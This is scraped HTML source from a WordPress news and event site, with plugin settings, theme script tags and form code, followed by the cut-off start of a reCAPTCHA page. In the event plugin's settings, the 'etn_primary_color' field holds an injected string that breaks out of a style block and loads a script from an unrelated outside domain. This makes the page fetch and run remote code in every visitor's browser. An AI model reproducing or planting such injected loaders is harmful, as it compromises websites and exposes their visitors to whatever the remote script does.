yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 24, 2026","time_format":"g:i A","time_format_string":"3:27 AM","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"1a1e7e62e3","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/smeoncloud.in\/wp-content\/themes\/the-newspaper","site_url":"https:\/\/smeoncloud.in\/","ajaxurl":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","nonce_ajax_like":"e02918eee9","nonce_ajax_view":"0dc0a9ff0c","project_puzzle_proportion":"1.4615","gmap_api_key":"","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#000000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.script.js?ver=1.0.0" id="the-newspaper-script-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery("#hamburger-icon").click(function(){
        jQuery("nav.toggle-menus").toggle();
    });
});
/* ]]> */
</script>
<script type="text/javascript" id="the-newspaper-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="the-newspaper-theme-script-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://smeoncloud.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 03:27:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&co=aHR0cHM6Ly9zbWVvbmNsb3VkLmluOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=px87r8r8fblo
body_size: 48793
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
